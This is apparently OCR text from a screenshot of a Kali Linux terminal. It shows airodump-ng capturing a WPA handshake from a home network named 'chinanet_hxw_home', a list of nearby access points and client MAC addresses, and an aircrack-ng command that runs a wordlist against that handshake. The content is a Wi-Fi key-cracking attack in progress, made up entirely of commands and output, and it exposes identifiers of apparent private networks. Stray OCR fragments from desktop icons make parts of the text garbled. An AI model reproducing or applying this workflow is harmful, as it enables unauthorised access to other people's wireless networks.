 Applications Places Terminal Wed 04:09 1
1
31 GB
Volume
root@kali: ~
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 4 mins ][ 2020-02-19 04:09 ][ WPA handshake: 68:CC:6E:13:66:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:7D:0F:0D:AC:60 -1 0 0 0 0 2 -1 <length: 0>
68:CC:6E:13:66:24 -31 100 2644 6826 0 2 54e WPA2 CCMP PSK chinanet_hxw_home
2C:15:E1:00:0B:AE -74 0 0 1 0 2 -1 WPA <length: 0>
0C:82:68:69:0F:1A -60 0 3 0 0 1 54e. WPA2 CCMP PSK hwz_home
8C:EB:C6:58:B6:9B -34 0 0 0 0 2 -1 <length: 0>
24:69:68:E7:57:12 -1 0 0 0 0 2 -1 <length: 0>
BSSID STATION PWR Rate Lost Frames Probe
40:7D:0F:0D:AC:60 F8:9A:78:24:14:58 -74 0 - 6 0 103
68:CC:6E:13:66:24 8C:EB:C6:58:B6:9B -38 0e- 6 0 7466 chinanet_hxw_home
2C:15:E1:00:0B:AE 70:BB:E9:A1:B1:07 -74 0 - 1e 0 1
8C:EB:C6:58:B6:9B 68:CC:6E:13:66:24 -1 1 - 0 0 4
24:69:68:E7:57:12 70:47:E9:95:31:D5 -74 0 - 1e 0 5
(not associated) 98:54:1B:F9:31:43 -62 0 - 1 0 4 602
(not associated) DA:A1:19:1D:45:BA -38 0 - 1 0 4
(not associated) DA:A1:19:6D:3C:89 -36 0 - 1 0 5
(not associated) DA:A1:19:10:F8:DE -32 0 - 1 0 3
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aircrack-ng -a 2 -b 68:CC:6E:13:66:24 Desktop/test-01.cap -w Desktop/1
test-01.
kismet.
netxml
test-01.
kismet.csv
test-01.csv
01010
01110
11101
test-01.cap
千寻瀑